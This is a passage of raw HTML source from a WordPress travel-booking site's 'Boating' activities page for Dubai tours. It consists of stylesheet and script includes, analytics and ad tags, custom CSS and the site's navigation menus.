<link rel='stylesheet' id='magnific-popup-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public//css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Wte-PayPal-Express1-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wte_trip_review_public-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/wte-trip-review-public.css?ver=1688480651' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancy-box-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://come2travel.com/wp-content/themes/travel-booking/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=6.8.3#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-woocommerce-css' href='https://come2travel.com/wp-content/themes/travel-booking/css/woocommerce-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-style-css' href='https://come2travel.com/wp-content/themes/travel-booking/style.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://come2travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.39' type='text/css' media='all' />
<style id='king-addons-lightbox-dynamic-style-inline-css' type='text/css'>
#lg-counter { color: #efefef !important; font-size: 14px !important; opacity: 0.9; } .lg-backdrop { background-color: rgba(0,0,0,0.6) !important; } .lg-dropdown:after { border-bottom-color: rgba(0,0,0,0.8) !important; } .lg-icon { color: #efefef !important; font-size: 20px !important; background-color: transparent !important; } .lg-icon.lg-toogle-thumb { font-size: 24px !important; } .lg-icon:hover, .lg-dropdown-text:hover { color: #ffffff !important; } .lg-prev, .lg-next { font-size: 35px !important; } .lg-progress { background-color: #8a8a8a !important; } .lg-sub-html { background-color: rgba(0,0,0,0.8) !important; } .lg-sub-html, .lg-dropdown-text { color: #efefef !important; font-size: 14px !important; } .lg-thumb-item { border-radius: 0 !important; border: none !important; opacity: 0.5; } .lg-thumb-item.active { opacity: 1; } .lg-thumb-outer, .lg-progress-bar { background-color: #444444 !important; } .lg-thumb-outer { padding: 0 10px; } .lg-toolbar, .lg-dropdown { background-color: rgba(0,0,0,0.8) !important; }
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://come2travel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://come2travel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='king-addons-popup-builder-popup-module-style-css' href='https://come2travel.com/wp-content/plugins/king-addons/includes/extensions/Popup_Builder/popup-module.css?ver=51.1.14' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var KingAddonsDynamicPostsGrid = {"ajaxUrl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"ea3ec9e971"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.10" id="js/e2pdf.frontend-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/come2travel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS4QJ7M" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["come2travel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS4QJ7M");
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://come2travel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://come2travel.com/wp-json/wp/v2/activities/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://come2travel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.1" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WYE28NQND"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8WYE28NQND');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" /> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: ;
   }
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Dubai Fountain Show and Lake Ride - Come2travel and Tour" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://come2travel.com/trip/fountain-and-lake/" />
<meta property="og:site_name" content="Come2travel and Tour" />
<meta property="og:image" content="https://come2travel.com/wp-content/uploads/2023/05/fs.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dubai Fountain Show and Lake Ride - Come2travel and Tour" />
<meta property="twitter:image" content="https://come2travel.com/wp-content/uploads/2023/05/fs.jpg" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
						<style>
					[name="wp_travel_engine_nw_bkg_submit"].wteanet-is-active {
						display: none !important;
					}
				</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4972957126677616&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<meta name="theme-color" content="#49CABB">
			<link rel="icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" sizes="32x32" />
<link rel="icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			 header.page-header {
    padding: 20px 0px 20px 0px;
    background-color: #e2e2e2;
    text-align: center;
/* 	font-size:22px; */
    border-radius: 16px;
    border-bottom: 3px solid;
/* 	margin-bottom: -30px !important; */
}


p {
    margin-bottom: 0em;
    margin-top: 0;
}

.trip-search form .class-wte-advanced-search-wrapper .advanced-search-field strong {
	font-size: 16px;
}
.popular-package {
    padding: 60px 0;
}
.featured-trip{
	  padding: 20px 0px 50px 0px;
    border-bottom: 1px solid #dddddd;
}
.deals-section{
	padding: 40px 0;
  border-bottom: 1px solid #dddddd;
}
.activities-section{
	    padding-top: 20px;
}
.blog-section{
	    padding: 50px 0;
    border-bottom: 1px solid #dddddd;
}
.popular-destination{
	    padding: 60px 0;
}
.intro-section{
	  padding: 50px 0px;
    text-align: center;
    border-bottom: 1px solid #dddddd;
}
.deals-section .grid{
	   display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}
.deals-section .grid .col{
	  width: 33%;
    padding: 0 15px;
    margin: 0 0 30px;
}
.home .deals-section .grid .col .col-holder{
	    overflow: hidden;
	width:100%;
}
.deals-section .grid .col .col-holder{
	   display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}
.deals-section .grid .col .img-holder{
	  align-items: flex-start;
    width: 100%;
    height: 400px;
    overflow: hidden;
    border-radius: 5px 0 0 5px;
}
.home .deals-section .grid .col .text-holder{
	  position: relative;
    overflow: visible; 
    padding-bottom: 30px;
}
.deals-section .grid .col .text-holder{
	    border: 1px solid #dddddd !important;
    padding: 0 0 10px;
    flex: 1 0 0;
    border-radius: 0 5px 5px 0;
}
.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering>span {
    font-size: 18px !important;
}
.wp-travel-toolbar.clearfix {
    padding: 10px;
}

.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{
	    font-size: 18px !important;
}
.advanced-search-field.search-trip-type.wte-list-opn {
    margin-top: 28px !important;
}
.popular-package .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}
.home .toolkit-trip .grid .col .text-holder{
width:100% !important;
}
.featured-trip .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}
.deals-section .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}

@media only screen and (max-width: 400px) {
header.page-header {
    
	margin-bottom: -60px !important;
}		</style>
		
</head>

<body class="archive tax-activities term-boating term-71 wp-custom-logo wp-theme-travel-booking theme-travel-booking wptravelengine_668 wptravelengine_css_v2 wpte_has-tooltip woocommerce-no-js hfeed fullwidth has-notificationx elementor-default elementor-kit-348 wptravel-layout-v2" itemscope itemtype="https://schema.org/WebPage">
	
    <div id="page" class="site">
        <header class="site-header" itemscope itemtype="https://schema.org/WPHeader">
        <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
            <a href="https://come2travel.com/" class="custom-logo-link" rel="home"><img width="47" height="50" data-src="https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png" class="custom-logo lazyload" alt="Come2travel and Tour" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 47px; --smush-placeholder-aspect-ratio: 47/50;" /></a><div class="text-logo">                        <p class="site-title" itemprop="name"><a href="https://come2travel.com/" itemprop="url">Come2travel and Tour</a></p>
                                            <p class="site-description" itemprop="description">Journey is a Part of Life</p>
                    </div>        </div>
        <div class="mobile-header">
            <div class="overlay"></div>
            <button id="toggle-button" data-toggle-target=".main-menu-modal" class="mobile-menu-opener" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
            </button>
            <div class="mobile-menu-wrapper">
                <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                        <div class="mobile-menu" aria-label="Mobile">   
                            <form role="search" method="get" class="search-form" action="https://come2travel.com/">
            <span class="screen-reader-text">Search for:</span>
            <label>
                <input type="search" placeholder="Search Here&hellip;" value="" name="s" title="Search for:" />
            </label>
            <input type="submit" value="Search">
        </form>                            <div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-118"><a href="https://come2travel.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://come2travel.com/about-us/">About-Us</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://come2travel.com/wishlist/">Wishlist</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-119"><a href="https://come2travel.com/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-activities current-menu-ancestor current-menu-parent menu-item-has-children menu-item-331"><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-129"><a href="https://come2travel.com/activities/waterpark/">Waterpark</a></li>
		<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-activities current-menu-item menu-item-466"><a href="https://come2travel.com/activities/boating/" aria-current="page">Boating</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-132"><a href="https://come2travel.com/activities/cruise/">Cruise</a></li>
	</ul>
</li>
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-has-children menu-item-332"><a href="https://come2travel.com/activities/landmarks/">Landmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://come2travel.com/burj-khalifa-dubai-mall/">Burj Khalifa Dubai Mall</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-251"><a href="https://come2travel.com/activities/desert-in-dubai-uae/">Desert</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-130"><a href="https://come2travel.com/activities/museum/">Museum</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-252"><a href="https://come2travel.com/activities/aquariums-in-dubai/">Aquarium</a></li>
		<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-838"><a href="https://come2travel.com/activities/garden/">Garden</a></li>
	</ul>
</li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-623"><a href="https://come2travel.com/activities/theatre/">Theatre</a></li>
</ul>
</li>
<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3017"><a href="https://come2travel.com/category/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3015"><a href="https://come2travel.com/trip/dubai-tour-4-nights-5-days/">Dubai Tour 4 Nights 5 Days</a></li>
	<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3052"><a href="https://come2travel.com/trip/dubai-luxe-tour/">Dubai Luxe Tour</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3019"><a href="https://come2travel.com/trip/dubai-luxurious-tour/">Dubai Luxurious Tour</a></li>
</ul>
</li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-3003"><a href="https://come2travel.com/destinations/uae/">Destination</a>
<ul class="sub-menu">
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-3004"><a href="https://come2travel.com/destinations/uae/">UAE</a>
	<ul class="sub-menu">
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3010"><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi</a></li>
		<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3005"><a href="https://come2travel.com/destinations/uae/dubai/">Dubai</a></li>
	</ul>
</li>
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3007"><a href="https://come2travel.com/destinations/maldives/">Maldives</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3009"><a href="https://come2travel.com/destinations/turkey/">Turkey</a></li>
	<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3006"><a href="https://come2travel.com/destinations/singapore/">Singapore</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3008"><a href="https://come2travel.com/destinations/malaysia/">Malaysia</a></li>
</ul>
</li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1802"><a href="https://come2travel.com/ge2025/">Discount Offer</a>
<ul class="sub-menu">
	<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://come2travel.com/gulf-art/">Carnival Cruise</a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2824"><a href="https://come2travel.com/my-account">Login</a></li>
</ul></div>                        </div>
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>

        <div class="right">
            <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
               <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-118"><a href="https://come2travel.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://come2travel.com/about-us/">About-Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://come2travel.com/wishlist/">Wishlist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-119"><a href="https://come2travel.com/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities current-menu-ancestor current-menu-parent menu-item-has-children menu-item-331"><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-129"><a href="https://come2travel.com/activities/waterpark/">Waterpark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities current-menu-item menu-item-466"><a href="https://come2travel.com/activities/boating/" aria-current="page">Boating</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-132"><a href="https://come2travel.com/activities/cruise/">Cruise</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-has-children menu-item-332"><a href="https://come2travel.com/activities/landmarks/">Landmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://come2travel.com/burj-khalifa-dubai-mall/">Burj Khalifa Dubai Mall</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-251"><a href="https://come2travel.com/activities/desert-in-dubai-uae/">Desert</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-130"><a href="https://come2travel.com/activities/museum/">Museum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-252"><a href="https://come2travel.com/activities/aquariums-in-dubai/">Aquarium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-838"><a href="https://come2travel.com/activities/garden/">Garden</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-623"><a href="https://come2travel.com/activities/theatre/">Theatre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3017"><a href="https://come2travel.com/category/tours/">Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3015"><a href="https://come2travel.com/trip/dubai-tour-4-nights-5-days/">Dubai Tour 4 Nights 5 Days</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3052"><a href="https://come2travel.com/trip/dubai-luxe-tour/">Dubai Luxe Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3019"><a href="https://come2travel.com/trip/dubai-luxurious-tour/">Dubai Luxurious Tour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-3003"><a href="https://come2travel.com/destinations/uae/">Destination</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-3004"><a href="https://come2travel.com/destinations/uae/">UAE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3010"><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3005"><a href="https://come2travel.com/destinations/uae/dubai/">Dubai</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3007"><a href="https://come2travel.com/destinations/maldives/">Maldives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3009"><a href="https://come2travel.com/destinations/turkey/">Turkey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3006"><a href="https://come2travel.com/destinations/singapore/">Singapore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3008"><a href="https://come2travel.com/destinations/malaysia/">Malaysia</a></li>
</ul>
</li>
